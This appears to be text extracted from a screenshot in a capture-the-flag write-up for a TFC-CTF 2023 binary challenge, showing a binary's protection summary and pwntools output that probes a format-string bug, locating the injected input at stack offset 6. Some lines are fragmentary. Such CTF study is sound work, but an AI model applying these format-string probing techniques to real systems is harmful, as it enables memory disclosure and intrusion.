 Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
/home/durge5h/hell/ctf/ctf_comp/TFC-CTF-2023/pwn/02_shello-world/print_stack.py:10: BytesWar
wntools.com/#bytes
p.sendline(payload)
b'Hello, AAAAAAAA,0×7ffd73d0e6e0\n\n' 1
b'Hello, AAAAAAAA,(nil)\n\n' 2
b'Hello, AAAAAAAA,(nil)\n\n' 3
b'Hello, AAAAAAAA,0×1\n\n' 4
b'Hello, AAAAAAAA,(nil)\n\n' 5
b'Hello, AAAAAAAA,0×4141414141414141\n\n' 6
b'Hello, AAAAAAAA,0×a702437252c\n\n' 7
b'Hello, AAAAAAAA,(nil)\n\n' 8
b'Hello, AAAAAAAA,(nil)\n\n' 9
b'Hello, AAAAAAAA,(nil)\n\n' 10
b'Hello, AAAAAAAA,(nil)\n\n' 11
b'Hello, AAAAAAAA,(nil)\n\n' 12
b'Hello, AAAAAAAA,(nil)\n\n' 13
b'Hello, AAAAAAAA,(nil)\n\n' 14
b'Hello, AAAAAAAA,(nil)\n\n' 15
b'Hello, AAAAAAAA,(nil)\n\n' 16
b'Hello, AAAAAAAA,(nil)\n\n' 17
b'Hello, AAAAAAAA,(nil)\n\n' 18